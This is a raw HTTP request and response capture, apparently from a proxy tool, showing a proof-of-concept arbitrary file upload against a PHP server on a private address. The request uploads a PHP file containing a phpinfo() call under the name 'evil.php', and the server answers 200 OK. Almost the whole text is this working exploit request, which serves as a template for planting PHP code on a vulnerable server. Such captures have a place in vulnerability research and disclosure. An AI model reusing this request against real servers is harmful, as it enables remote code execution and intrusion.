 POST / HTTP/1.1
Host: 192.168.0.103:8080
Content-Length: 315
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.0.103:8080
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryyLd7bUJNW5XlIJbA
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/88.0.4324.190 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.0.103:8080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundaryyLd7bUJNW5XlIJbA
Content-Disposition: form-data; name="file"; filename="TazLq.php"
Content-Type: application/octet-stream
<?php phpinfo();?>
------WebKitFormBoundaryyLd7bUJNW5XlIJbA
Content-Disposition: form-data; name="name"
evil.php
------WebKitFormBoundaryyLd7bUJNW5XlIJbA--
? < + > Type a search term 0 matches
HTTP/1.1 200 OK
Date: Thu, 04 Mar 2021 01:01:12 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.5.38
Content-Length: 0
Connection: close
Content-Type: text/html
? < + > Type a search term